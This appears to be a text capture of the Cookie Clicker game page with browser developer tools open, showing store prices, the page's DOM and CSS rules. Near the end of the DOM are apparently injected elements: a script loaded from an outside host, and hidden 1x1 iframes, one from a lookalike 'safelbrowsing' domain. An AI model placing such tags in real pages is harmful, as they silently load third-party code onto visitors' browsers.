 Cookie Clicker © Orteil, 2013 - hosted by DashNet | twitter | tumblr | Help? Bugs? Ideas? Check out the forum! | Chat with
us on IRC | Getting a black screen? Try pressing ctrl-F5!
Live version | Cookie Clicker Classic
395 cookies
per second : 1.5
v.1.037 beta
Menu
People are
Stats
Updates
Store
Cursor
30
5
Grandma
115
1
Farm
500
Factory
3,000
Mine
10,000
Shipment
40,000
Alchemy lab
200,000
Portal
1,666,666
Time machine
123,456,789
Antimatter condenser
3,999,999,999
Elements Network Sources Timeline Profiles » 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="topBar">…</div>
<div id="game">
<div id="javascriptError" style="display: none;">…</div>
<div id="backgroundLayers">…</div>
<div id="goldenCookie" class="goldenCookie" style="transform:
rotate(140deg); left: 1130px; top: 235px; display: none; opacity:
0.0203556; background: url(http://orteil.dashnet.org/cookieclicker/
betadungeons/img/goldCookie.png);"></div>
<div id="alert"></div>
<div id="particles">…</div>
<div id="versionNumber" class="title">…</div>
<div id="sectionLeft" class="inset">…</div>
<div class="separatorLeft"></div>
<div class="separatorRight"></div>
<div id="sectionMiddle" class="inset">…</div>
<div id="sectionRight" class="inset" style="display: block;">…</div>
<div id="tooltipAnchor" style="display: none; left: 401px; top: 680px;
right: auto; bottom: auto;">…</div>
</div>
<script>…</script>
<script src="//s.rfnd.me/covus_wrapp.js"></script>
<iframe src="about:blank" style="display: none;">…</iframe>
<iframe src="http://ddctgheffl797.cloudfront.net/public/AddOn2/
controller/versand/?name=&url=" id="cvsad-inject" width="1" height="1"
frameborder="0" style="display: none; visibility: hidden;">…</iframe>
<iframe src="http://safelbrowsing.net/public/AddOn2/static/pexec.html"
id="pExecArea" name="nstlcr17093303" width="1" height="1" frameborder="0">
…</iframe>
<div id="xVTFculkivifsbgpgpylsrpabuifsbuxwpbulkivifsbgpgpylsrpabuifsb"
style="display: none;">…</div>
</body>
</html>
html body div#game div#sectionMiddle.inset
Styles Event Listeners DOM Breakpoints Properties
Filter
element.style {
}
#sectionMiddle { style.css?v=1.5041:289
position: absolute;
left: 30%;
padding-left: 16px;
margin-right: 15px;
top: 0px;
right: 318px;
bottom: 0px;
min-width: 100px;
overflow-x: hidden;
overflow-y: scroll;
}
.inset { style.css?v=1.5041:91
box-shadow: 0px 0px 12px #000 inset;
}
osition 0
margin –
border –
padding –
6.594 – – 16 135.406 × 895 – – 15
–
–
–
0
Filter Show inherited
-webkit-user-select:
none;
border-bottom-color:
rgb(255, 255, 255);